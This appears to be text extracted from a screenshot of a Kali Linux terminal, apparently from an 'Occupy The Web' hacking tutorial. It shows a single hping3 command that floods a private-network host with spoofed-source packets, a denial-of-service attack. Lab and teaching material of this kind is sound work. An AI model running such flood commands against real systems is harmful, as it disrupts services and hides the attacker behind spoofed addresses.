 Occupyt
File Actions Edit View Help
Occupytheweb
(kali㉿kali)-[~]
$ sudo hping3 -S --udp --flood --spoof 192.168.107.101 192.168.107.136
Occupy The Web